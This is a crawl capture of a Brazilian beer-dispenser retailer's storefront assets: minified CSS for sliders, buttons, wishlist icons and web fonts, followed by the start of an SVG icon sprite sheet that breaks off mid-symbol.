ease-in-out}.vtex-slider-layout-0-x-slideChildrenContainer--m3-carousel-slide:hover .vtex-store-components-3-x-imageElement--m3-logo-img{border-color:#002ede}.vtex-slider-layout-0-x-slideChildrenContainer--m3-carousel-slide:hover .vtex-rich-text-0-x-container--m3-logo-title{opacity:1}.vtex-slider-layout-0-x-sliderLeftArrow--slider-banner-home{background:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/imgs/home/arrow-left-home___7d52ba6e23d9387d5de0d78a0da08acf.webp)!important;width:32px;height:32px;left:48px}@media (max-width:1025px){.vtex-slider-layout-0-x-sliderLeftArrow--slider-banner-home{left:16px}}.vtex-slider-layout-0-x-sliderRightArrow--slider-banner-home{background:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/imgs/home/arrow-right-home___715309e6f24f5ff48110d8a14c6e1519.webp)!important;width:32px;height:32px;right:48px}@media (max-width:1025px){.vtex-slider-layout-0-x-sliderRightArrow--slider-banner-home{right:16px}}.vtex-slider-layout-0-x-paginationDotsContainer--slider-banner-home{margin-bottom:50px}.vtex-slider-layout-0-x-paginationDot--slider-banner-home{width:10px!important;height:10px!important;background:#c2bebe;padding:0!important}.vtex-slider-layout-0-x-paginationDot--slider-banner-home--isActive{width:15px!important;height:15px!important;background:#fbbe3a;border:0;padding:0!important}.vtex-slider-layout-0-x-sliderLayoutContainer--slider-banner-home{background:#111}@media (max-width:1025px){.vtex-slider-layout-0-x-sliderLayoutContainer--slider-banner-home .vtex-slider-layout-0-x-sliderTrackContainer--slider-banner-home{margin:auto}}.vtex-slider-layout-0-x-sliderTrack--deals-carousel{align-items:center;align-items:baseline;gap:148px}@media (max-width:1405px){.vtex-slider-layout-0-x-sliderTrack--deals-carousel{gap:74px}}@media (max-width:768px){.vtex-slider-layout-0-x-sliderTrack--deals-carousel{gap:30px}}@media (max-width:640px){.vtex-slider-layout-0-x-sliderTrack--deals-carousel{gap:0}}.vtex-slider-layout-0-x-slideChildrenContainer--deals-carousel{width:fit-content}.vtex-slider-layout-0-x-sliderLeftArrow--deals-carousel{background:no-repeat 50% url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/arrowRight-deals-slide___d5263a51a3b2f7876a951ef2009c99f3.svg)!important;transform:rotate(180deg)}@media (max-width:300px){.vtex-slider-layout-0-x-sliderLeftArrow--deals-carousel{padding:0;margin:0}}.vtex-slider-layout-0-x-sliderRightArrow--deals-carousel{background:no-repeat 50% url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/arrowRight-deals-slide___d5263a51a3b2f7876a951ef2009c99f3.svg)!important}@media (max-width:300px){.vtex-slider-layout-0-x-sliderRightArrow--deals-carousel{padding:0;margin:0}}.vtex-slider-layout-0-x-slide--deals-carousel{justify-content:center}.vtex-store-drawer-0-x-closeIconButton--minicart-go-to-shop{width:100%;background:#222;border-radius:4px;font-family:Moderat,Moderat Fallback,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:16px;padding:16px;text-align:center;letter-spacing:.0125em;color:#fff}.vtex-store-drawer-0-x-closeIconButton--minicart-go-to-shop:hover{background:#464646}@media (max-width:360px){.vtex-store-drawer-0-x-closeIconButton--minicart-go-to-shop{display:flex;justify-content:center;max-width:93%;margin:0 auto}}.vtex-store-drawer-0-x-closeIconButton--minicart-keeping-buy{display:block;margin:36px auto 0;padding:0;font-family:Moderat,Moderat Fallback,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;text-align:center;letter-spacing:.01em;text-decoration-line:underline;color:#222}.vtex-store-link-0-x-link--buy-with-cnpj{font-family:Roboto,sans-serif;font-style:normal;text-decoration:none;font-weight:400;font-size:14px;text-transform:uppercase;color:#fff;line-height:37px;padding:0 16px;position:relative}.vtex-store-link-0-x-link--buy-with-cnpj:after{content:"";display:block;height:23px;width:1px;background:#fff;position:absolute;top:9px;right:0}.vtex-store-link-0-x-link--not-found-btn{font-family:Roboto,sans-serif;font-style:normal;display:block;line-height:42px;max-width:330px;text-align:center;background:#292929;border-radius:5px;font-weight:500;font-size:16px;letter-spacing:.05em;color:#fff;text-decoration:none;text-transform:uppercase;margin:32px auto 0}.vtex-store-link-0-x-link--whatsapp-link{display:block;height:35px;width:35px;background:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/whatsapp___e5fc417813cf8354dacca200c3cd0350.svg) no-repeat 50%!important;background-size:contain;position:fixed;bottom:80px;right:14px}.vtex-store-link-0-x-buttonLink--inst-nav{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:14px;line-height:16px;font-variant:small-caps;color:#7d7d7d;box-sizing:border-box;background:none;border-radius:unset;border:none;transition:all .22s ease-in}.vtex-store-link-0-x-buttonLink--inst-nav:active,.vtex-store-link-0-x-buttonLink--inst-nav:hover{background:#292929;color:#fff}.vtex-store-link-0-x-link--pedidos-antigos{font-family:Roboto,sans-serif;position:absolute;top:31px;right:33px;color:#fff;background:#292929;border-radius:5px;display:inline-block;text-decoration:none;padding:12px 10px;font-style:normal;font-weight:400;font-size:12px;line-height:14px;letter-spacing:.05em;text-transform:uppercase;margin-top:30px}.vtex-store-link-0-x-label--inst-nav{text-align:left}@media only screen and (max-width:1026px){.vtex-store-link-0-x-link--pedidos-antigos{position:static;float:right}}.vtex-store-link-0-x-link--loja-ribeirao-kit,.vtex-store-link-0-x-link--loja-ribeirao-whtas{text-decoration:none;border-radius:8.188px;max-width:32%;width:100%;height:100%;max-height:70px;align-items:center;justify-content:center;display:flex;position:absolute;right:72px}@media (max-width:1025px){.vtex-store-link-0-x-link--loja-ribeirao-kit,.vtex-store-link-0-x-link--loja-ribeirao-whtas{max-width:80%;max-height:65px;left:50%;transform:translate(-50%,-50%)}}.vtex-store-link-0-x-label--loja-ribeirao-kit,.vtex-store-link-0-x-label--loja-ribeirao-whtas{color:#222;font-family:Moderat,sans-serif;font-size:26px;font-style:normal;font-weight:700;line-height:32px}.vtex-store-link-0-x-link--loja-ribeirao-kit{background:#fbbe3a;top:61%}@media (max-width:1025px){.vtex-store-link-0-x-link--loja-ribeirao-kit{top:90%}}.vtex-store-link-0-x-link--loja-ribeirao-whtas{background:#fff;top:73%}@media (max-width:1025px){.vtex-store-link-0-x-link--loja-ribeirao-whtas{top:84%}}.vtex-store-link-0-x-link--link-button{display:flex;align-items:center;justify-content:center;flex-direction:row-reverse;text-decoration:none;padding:13px 23px}@media (max-width:1025px){.vtex-store-link-0-x-link--link-button{padding:7px 14px}}.vtex-store-link-0-x-label--link-button{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:16px;text-align:center;color:#fff;margin-left:10px;text-decoration:none}@media (max-width:1025px){.vtex-store-link-0-x-label--link-button{font-size:12px}}.vtex-store-link-0-x-link--link-footer-sac{border:1px solid #fcbd10;border-radius:4px;width:100%;max-width:197px;height:59px;margin-bottom:45px;margin-right:45px;display:flex;align-items:center;justify-content:center;text-decoration:none;color:#fcbd10;font-size:18px}@media (max-width:1025px){.vtex-store-link-0-x-link--link-footer-sac{margin-right:0}}.vtex-store-link-0-x-link--btn_vermais_mgm{border-radius:4px;background-color:#fcbd10;font-family:Moderat,sans-serif;font-size:18px;font-weight:700;line-height:16px;letter-spacing:0;text-align:center;color:#1c1f20;text-decoration:none;display:flex;align-items:center;justify-content:center;max-width:276px;margin:0 auto;height:54px}@media (min-width:1026px){.vtex-store-link-0-x-link--btn_vermais_mgm{margin-top:40px;margin-bottom:44px}}@media (max-width:1025px){.vtex-store-link-0-x-link--btn_vermais_mgm{display:none;margin-bottom:0}}.vtex-store-link-0-x-link--promo-encerrada-banner{display:flex;max-width:1386px;margin:0 auto;justify-content:center}.vtex-store-link-0-x-link--promo-encerrada-ver-mais{width:276px;margin:40px auto 112px}@media (max-width:768px){.vtex-store-link-0-x-link--promo-encerrada-ver-mais{display:flex;position:absolute;left:50%;transform:translateX(-50%);margin-bottom:80px;margin-top:16px}}.vtex-store-link-0-x-link--button-banner-home{text-decoration:none;border-radius:8.188px;max-width:30%;width:100%;height:100%;max-height:88px;align-items:center;justify-content:center;display:flex;background:#fbbe3a;position:absolute;top:66%;right:6%}@media (max-width:1025px){.vtex-store-link-0-x-link--button-banner-home{max-width:69%;max-height:85px;top:84%;left:50%;transform:translate(-50%,-50%)}}.vtex-store-link-0-x-link--button-banner-home .vtex-store-link-0-x-label--button-banner-home{color:#222;font-family:Moderat,sans-serif;font-size:32px;font-style:normal;font-weight:700;line-height:32px}@media (max-width:1025px){.vtex-store-link-0-x-link--button-banner-home .vtex-store-link-0-x-label--button-banner-home{font-size:30px}}.vtex-store-link-0-x-link--link-footer{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:17.1429px;line-height:17px;color:#fff;text-decoration:none}@media (max-width:1025px){.vtex-store-link-0-x-link--link-footer{font-size:18px;line-height:18px}}@media (max-width:1025px){.vtex-store-link-0-x-link--containerLink-wpp-header{display:none}}.vtex-store-link-0-x-childrenContainer--containerLink-wpp-header{max-width:133px;text-decoration:none;display:flex;justify-content:center;align-items:center}.vtex-store-link-0-x-link--text-wpp-header{text-decoration:none;margin-left:13px;text-decoration-color:transparent}.vtex-store-link-0-x-label--text-wpp-header{font-family:Moderat,Moderat Fallback,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:150%;letter-spacing:.0125em;color:#151414;text-decoration:none}.vtex-store-link-0-x-childrenContainer--instagram-header{height:max(1.5rem,min(.269rem + 1.923vw,2rem));width:max(1.5rem,min(.269rem + 1.923vw,2rem))}.vtex-store-link-0-x-childrenContainer--header-logo{display:flex}@media (max-width:1025px){.vtex-store-link-0-x-link--header-logo{flex-grow:1}}.vtex-tab-layout-0-x-listContainer{max-width:1045px;margin:0 auto;border-bottom:2px solid rgba(34,36,38,.15);justify-content:flex-start}@media screen and (min-width:40em){.vtex-tab-layout-0-x-container--home{padding-left:1rem;padding-right:1rem}}@media screen and (min-width:20em){.vtex-tab-layout-0-x-container--home{padding-left:.5rem;padding-right:.5rem}}.vtex-tab-layout-0-x-listItem{background-color:transparent;padding:4px 0 0;margin:4px 28px -2px 0}.vtex-tab-layout-0-x-listItem .vtex-button{font-family:Roboto,sans-serif;outline:none;font-weight:400;font-size:14px;line-height:17px;text-align:center;letter-spacing:.05em;text-transform:uppercase}.vtex-tab-layout-0-x-listItem .vtex-button__label{padding:0!important}.vtex-tab-layout-0-x-listItem .vtex-button:hover{background-color:transparent}.vtex-tab-layout-0-x-listItemActive{border-bottom:2px solid #000}.vtex-tab-layout-0-x-listItemActive .vtex-button{border:0;color:#000;background-color:transparent;font-weight:600!important}@media only screen and (max-width:634px){.vtex-tab-layout-0-x-listContainer{display:flex;flex-direction:column;padding-bottom:16px}.vtex-tab-layout-0-x-listItem{padding-left:8px}.vtex-tab-layout-0-x-listItemActive{border-bottom:unset;border-left:2px solid #000}}.vtex-tab-layout-0-x-contentContainer{max-width:1045px;margin:12px auto 0}.vtex-wish-list-1-x-wishlistIconContainer{position:absolute;top:5px;left:8px}.vtex-wish-list-1-x-wishlistIconContainer .vtex-button,.vtex-wish-list-1-x-wishlistIconContainer .vtex-button__label{background-color:transparent}.vtex-wish-list-1-x-wishlistIconContainer .vtex-button:hover,.vtex-wish-list-1-x-wishlistIconContainer .vtex-button :hover,.vtex-wish-list-1-x-wishlistIconContainer .vtex-button__label:hover{background-color:transparent!important}.vtex-wish-list-1-x-wishlistIconContainer .vtex-wish-list-1-x-wishlistIcon{background-repeat:no-repeat;background-position:50%;background-size:contain}.vtex-wish-list-1-x-wishlistIconContainer .vtex-wish-list-1-x-wishlistIcon.vtex-wish-list-1-x-outline{background-image:url([data-uri]);position:relative}.vtex-wish-list-1-x-wishlistIconContainer .vtex-wish-list-1-x-wishlistIcon.vtex-wish-list-1-x-outline:after{content:"Adicionar à lista de desejos";position:absolute;width:110px;height:40px;font-size:10px;padding:2px 4px;display:flex;align-items:center;justify-content:center;background-color:#fbbe3a;border-radius:6px;text-transform:math-auto;color:#222;opacity:0;visibility:hidden;transition:opacity .5s ease,visibility .5s;pointer-events:none;bottom:140%;left:50%;transform:translateX(-50%)}.vtex-wish-list-1-x-wishlistIconContainer .vtex-wish-list-1-x-wishlistIcon.vtex-wish-list-1-x-outline:focus:after,.vtex-wish-list-1-x-wishlistIconContainer .vtex-wish-list-1-x-wishlistIcon.vtex-wish-list-1-x-outline:hover:after{opacity:1;visibility:visible}.vtex-wish-list-1-x-wishlistIconContainer .vtex-wish-list-1-x-wishlistIcon.vtex-wish-list-1-x-fill{background-image:url([data-uri]);position:relative}.vtex-wish-list-1-x-wishlistIconContainer .vtex-wish-list-1-x-wishlistIcon.vtex-wish-list-1-x-fill:after{content:"Remover da lista de desejos";position:absolute;width:110px;height:40px;font-size:10px;padding:2px 4px;display:flex;align-items:center;justify-content:center;background-color:#fbbe3a;border-radius:6px;text-transform:math-auto;color:#222;opacity:0;visibility:hidden;transition:opacity .5s ease,visibility .5s;pointer-events:none;bottom:140%;left:50%;transform:translateX(-50%)}.vtex-wish-list-1-x-wishlistIconContainer .vtex-wish-list-1-x-wishlistIcon.vtex-wish-list-1-x-fill:focus:after,.vtex-wish-list-1-x-wishlistIconContainer .vtex-wish-list-1-x-wishlistIcon.vtex-wish-list-1-x-fill:hover:after{opacity:1;visibility:visible}@media only screen and (max-width:767px){.vtex-wish-list-1-x-wishlistIconContainer{top:5px;left:12px}.vtex-wish-list-1-x-wishlistIconContainer .vtex-button{height:auto;margin-top:0;min-height:auto!important}.vtex-wish-list-1-x-wishlistIconContainer .vtex-button__label{padding:4px!important}}.vtex-flex-layout-0-x-flexRowContent--m3-product-details .vtex-wish-list-1-x-wishlistIconContainer{z-index:2;position:relative;margin-top:66px;margin-right:31px}.vtex-flex-layout-0-x-flexRowContent--m3-product-details .vtex-wish-list-1-x-wishlistIconContainer .vtex-button{border:1px solid #ccc;min-height:40px!important}.vtex-flex-layout-0-x-flexRowContent--m3-product-details .vtex-wish-list-1-x-wishlistIconContainer .vtex-button,.vtex-flex-layout-0-x-flexRowContent--m3-product-details .vtex-wish-list-1-x-wishlistIconContainer .vtex-button__label{padding:0 4px!important;border-radius:3px}@media only screen and (max-width:767px){.vtex-flex-layout-0-x-flexRowContent--m3-product-details .vtex-wish-list-1-x-wishlistIconContainer{position:absolute;top:8px;left:30px;margin:0;background:#fff}.vtex-flex-layout-0-x-flexRowContent--m3-product-details .vtex-wish-list-1-x-wishlistIconContainer .vtex-button,.vtex-flex-layout-0-x-flexRowContent--m3-product-details .vtex-wish-list-1-x-wishlistIconContainer .vtex-button__label{padding:0 4px!important}}.vtex-wish-list-1-x-wishlistIconContainer--pdp{grid-area:img;position:relative!important;margin:0!important;top:0!important;left:0!important;width:fit-content;height:fit-content}.vtex-wish-list-1-x-wishlistIconContainer--pdp .vtex-button{background-color:#fff}.vtex-dropdown__button{width:93px}@font-face{font-family:Moderat;font-weight:400;font-style:normal;src:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/fonts/Moderat-Regular___f892748429042a1cfa74cf069a987fdc.woff2) format("woff2");font-display:swap}@font-face{font-family:Moderat;font-weight:500;font-style:normal;src:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/fonts/Moderat-Medium___af661b9c7ffa7b284a6ab03fd1eabcd4.woff2) format("woff2");font-display:swap}@font-face{font-family:Moderat;font-weight:700;font-style:normal;src:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/fonts/Moderat-Bold___f4be5493fba50dd7c883d4d98ccae9c3.woff2) format("woff2");font-display:swap}@font-face{font-family:Moderat Fallback;font-style:normal;font-weight:400;src:local("Arial");ascent-override:97.18%;descent-override:19.44%;line-gap-override:0;size-adjust:102.9%;font-display:swap}@font-face{font-family:Roboto;font-weight:100;src:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/fonts/Roboto-Thin___76d10cffb26fcc06145eb5c306ea2b80.woff2) format("woff2");font-display:swap}@font-face{font-family:Roboto;font-weight:300;src:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/fonts/Roboto-Light___76fcea745efba2d01e66a0b4821867eb.woff2) format("woff2");font-display:swap}@font-face{font-family:Roboto;font-weight:400;src:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/fonts/Roboto-Regular___6887b6f24414dbc612dbf42ccdc76b70.woff2) format("woff2");font-display:swap}@font-face{font-family:Roboto;font-weight:500;src:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/fonts/Roboto-Medium___3ac5d40d1b3966fc5eb09ecca74d9cbf.woff2) format("woff2");font-display:swap}@font-face{font-family:Roboto;font-weight:700;src:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/fonts/Roboto-Bold___a65527fcb58f66a7cfbc0e6b160538b4.woff2) format("woff2");font-display:swap}@font-face{font-family:Roboto;font-weight:900;src:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/fonts/Roboto-Black___995731878f1aa1552cc781ebc70878cd.woff2) format("woff2");font-display:swap}@font-face{font-family:Spaten;font-weight:700;src:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/fonts/Spaten-Bold___726ae84abca4a54c3fdad3426beb9ac5.woff2) format("woff2");font-display:swap}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.perfectdraft.com.br/v1/styleguide/returnsvg
body_size: 12136
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="0" height="0">
<symbol id="arrow-foward" viewBox="0 0 25 24" fill="none">
<path d="M14.2143 16L18.2143 12L14.2143 8" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.21429 17L12.2143 12L7.21429 7" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="arrow" viewBox="0 0 24 24" fill="none">
<path d="M17.5 12H5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14 17L19 12" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14 7L19 12" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="basket-ecommerce" viewBox="0 0 24 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.31002 6.527L6.40002 3.787C6.77802 3.291 7.36602 3 7.99002 3H16.01C16.634 3 17.222 3.291 17.6 3.787L19.69 6.527C19.956 6.875 20.1 7.302 20.1 7.74V19C20.1 20.105 19.205 21 18.1 21H5.90002C4.79502 21 3.90002 20.105 3.90002 19V7.74C3.90002 7.302 4.04402 6.876 4.31002 6.527Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16 10C16 12.209 14.209 14 12 14C9.791 14 8 12.209 8 10" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M4.02002 7.06995H19.98" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="beer" viewBox="0 0 24 24">
<path d="M15.75 15.75C20.625 15.75 20.25 12.75 20.25 12.75V10.5C20.25 9.75 19.5 9 18.75 9H12.75C12.75 9 12.75 10.875 11.25 10.875C9.75 10.875 9.75 9 9.75 9H3.75M5.25 20.25H14.25C15 20.25 15.75 19.5 15.75 18.75V6C15.75 6 15.75 4.5 13.875 4.5C12 4.5 12 6 12 6C12 6 12 3.75 9.375 3.75C6.75 3.75 6.75 6 6.75 6C6.75 6 6.75 4.5 5.25 4.5C3.75 4.5 3.75 6 3.75 6V18.75C3.75 19.5 4.5 20.25 5.25 20.25Z" stroke="currentColor" stroke-width="1.46636" stroke-linejoin="round"/>
</symbol>

<symbol id="cake" viewBox="0 0 25 24" fill="none">
<path d="M20.8572 21V13C20.8572 12.4696 20.6465 11.9609 20.2714 11.5858C19.8963 11.2107 19.3876 11 18.8572 11H6.85718C6.32674 11 5.81804 11.2107 5.44296 11.5858C5.06789 11.9609 4.85718 12.4696 4.85718 13V21" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M4.85718 16C4.85718 16 5.35718 15 6.85718 15C8.35718 15 9.35718 17 10.8572 17C12.3572 17 13.3572 15 14.8572 15C16.3572 15 17.3572 17 18.8572 17C20.3572 17 20.8572 16 20.8572 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.85718 21H22.8572" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.85718 8V11" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.8572 8V11" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.8572 8V11" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.85718 4H7.86718" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.8572 4H12.8672" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.8572 4H17.8672" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="calendar" viewBox="0 0 25 24" fill="none">
<path d="M16.1429 2V6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.14288 2V6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.14288 9H21.1429" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.1429 4H5.14288C4.03788 4 3.14288 4.895 3.14288 6V19C3.14288 20.105 4.03788 21 5.14288 21H19.1429C20.2479 21 21.1429 20.105 21.1429 19V6C21.1429 4.895 20.2479 4 19.1429 4Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.14288 13H17.1429" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.14288 17H12.1429" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.1429 21V18C16.1429 17.448 16.5909 17 17.1429 17H21.1429" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="certificate-medal" viewBox="0 0 25 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.7143 22H5.71429C4.60929 22 3.71429 21.105 3.71429 20V4C3.71429 2.895 4.60929 2 5.71429 2H19.7143C20.8193 2 21.7143 2.895 21.7143 4V20C21.7143 21.105 20.8193 22 19.7143 22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.7143 15H8.71429" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.7143 18H10.7143" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.7143 10.663L14.2183 11.453C14.5113 11.607 14.8533 11.358 14.7973 11.032L14.5103 9.35702L15.7273 8.17202C15.9643 7.94102 15.8333 7.53902 15.5063 7.49102L13.8243 7.24702L13.0723 5.72202C12.9263 5.42502 12.5023 5.42502 12.3563 5.72202L11.6043 7.24702L9.92231 7.49202C9.59531 7.53902 9.46431 7.94202 9.70131 8.17302L10.9183 9.35802L10.6313 11.033C10.5753 11.359 10.9173 11.608 11.2103 11.454L12.7143 10.663" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="champion" viewBox="0 0 25 24" fill="none">
<path d="M12.2858 17C10.6122 17 9.15548 18.265 8.40343 20.1312C8.04423 21.0225 8.55966 22 9.24454 22H15.327C16.0119 22 16.5273 21.0225 16.1681 20.1312C15.4161 18.265 13.9594 17 12.2858 17Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M18.7858 5H19.988C21.1889 5 21.7893 5 22.1026 5.37736C22.4158 5.75472 22.2856 6.32113 22.0251 7.45395L21.6343 9.15307C21.0467 11.7086 18.8967 13.6088 16.2858 14" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.78577 5H4.58356C3.38269 5 2.78226 5 2.46901 5.37736C2.15576 5.75472 2.28601 6.32113 2.54652 7.45395L2.93725 9.15307C3.52491 11.7086 5.67489 13.6088 8.28577 14" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.2858 17C15.3066 17 17.8508 12.3379 18.6155 5.99089C18.827 4.23558 18.9328 3.35793 18.3726 2.67896C17.8125 2 16.9081 2 15.0992 2H9.47235C7.66352 2 6.7591 2 6.19894 2.67896C5.63878 3.35793 5.74452 4.23558 5.95602 5.99089C6.72077 12.3379 9.265 17 12.2858 17Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</symbol>

<symbol id="check" viewBox="0 0 25 24" fill="none">
<path d="M20.1429 6.5L9.14288 17.5L4.14288 12.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="chevron-down" viewBox="0 0 25 24" fill="none">
<path d="M8.57147 10L12.5715 14L16.5715 10" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="chevron-right" viewBox="0 0 14 14" fill="none">
<path d="M5.03351 11.0558L9.16759 6.92168L5.03351 2.7876" stroke="currentColor" stroke-width="1.24022" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="click" viewBox="0 0 24 24" fill="none">
<path d="M9 9L14 21L15.774 15.774L21 14L9 9Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.0703 16.071L20.3133 20.314" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.18749 2.23901L7.96449 5.13601M5.13549 7.96501L2.23749 7.18801M13.9495 4.05001L11.8275 6.17201M6.17049 11.828L4.05049 13.95" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="clock" viewBox="0 0 24 24" fill="none">
<path d="M16.641 16L11.719 13.064V6.73596" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.364 5.63604C21.8787 9.15076 21.8787 14.8492 18.364 18.3639C14.8493 21.8787 9.1508 21.8787 5.6361 18.3639C2.12138 14.8492 2.12138 9.15074 5.6361 5.63604C9.15082 2.12132 14.8493 2.12132 18.364 5.63604" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="close" viewBox="0 0 25 24" fill="none">
<path d="M18.2858 6L6.28577 18M6.28577 6L18.2858 18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="copy" viewBox="0 0 25 24" fill="none">
<path d="M16.2858 21H5.28577C4.18077 21 3.28577 20.105 3.28577 19V8" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.2858 16V7.828C21.2858 7.298 21.0748 6.789 20.7008 6.415L17.8718 3.586C17.4968 3.211 16.9878 3 16.4578 3H8.28577C7.18077 3 6.28577 3.895 6.28577 5V16C6.28577 17.105 7.18077 18 8.28577 18H19.2858C20.3908 18 21.2858 17.105 21.2858 16V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M21.2858 8H17.2858C16.7338 8 16.2858 7.552 16.2858 7V3" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="credit-card" viewBox="0 0 25 24" fill="none">
<path d="M3.42859 9H21.4286" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.99859 13H7.42859" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.4286 19H6.42859C4.77159 19 3.42859 17.657 3.42859 16V8C3.42859 6.343 4.77159 5 6.42859 5H18.4286C20.0856 5 21.4286 6.343 21.4286 8V16C21.4286 17.657 20.0856 19 18.4286 19Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="delivery-packages" viewBox="0 0 25 24" fill="none">
